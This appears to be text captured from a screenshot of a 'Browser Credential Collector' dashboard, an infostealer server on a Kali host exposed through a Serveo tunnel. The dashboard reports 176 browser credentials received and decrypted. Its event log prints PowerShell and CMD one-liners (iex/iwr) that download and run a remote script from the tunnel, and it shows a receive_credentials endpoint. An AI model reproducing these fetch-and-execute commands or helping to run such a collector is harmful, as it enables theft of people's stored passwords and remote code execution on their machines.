 BROWSER CREDENTIAL COLLECTOR
Server Information:
• Local URL: http://localhost:5000
• Network URL: http://172.24.161.115:5000
• Public URL: https:// .serveo.net
• Script URL: http://172.24.161.115:5000/script
• Public Script: https:// .serveo.net/script
• Storage Path: /home/kali/testing/192.168.0.207:8080/credentials
• Current Time: 2025-03-14 19:35:06
Home
Collection Statistics:
Total Credentials 176
Successfully Decrypted 176
Failed to Decrypt 0
Unique IP Sources 1
Unique Browsers 2
Scripts Served 1
Active Tokens 0
Expired Tokens Cleaned 0
Rejected Requests 0
Scanner IPs Detected 0
Blocked IPs 0
image.svg
Recent Events:
[19:35:05]
You can now run in powershell
[19:35:05] iex (iwr https:// .serveo.net/script)
export_mar...
[19:35:05]
You can now run in CMD
[19:35:05] powershell -c iex (iwr https:// .serveo.net/script)
[19:35:06] Received 176 credentials from 127.0.0.1 (176 decrypted)
Serveo Tunnel Status:
Serveo tunnel established: https:// .serveo.net
Serveo: HTTP request from to https:// .serveo.net/receive_credentials
Serveo tunnel established: https:// .serveo.net
Collected Credential Files:
1. 127.0.0.1 - 176 credentials - 2025-03-14 19:35:06
/home/kali/testing/192.168.0.207:8080/credentials/ .json
Status: Running - Press Ctrl+C to stop the server